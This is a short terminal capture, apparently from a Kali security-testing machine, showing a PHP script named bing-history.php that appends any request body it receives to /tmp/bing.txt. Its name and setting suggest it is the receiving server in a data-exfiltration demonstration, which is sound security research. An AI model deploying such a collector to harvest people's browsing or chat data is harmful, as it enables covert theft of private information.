 root@kali-osx:/var/www# cat bing-history.php
<?php
$data = file_get_contents("php://input");
$ret = file_put_contents('/tmp/bing.txt', $data, FILE_APPEND | LOCK_EX);
if($ret === false) {
 die('Error writing to file');
}
else {
 echo "$ret bytes written to file";
}
?>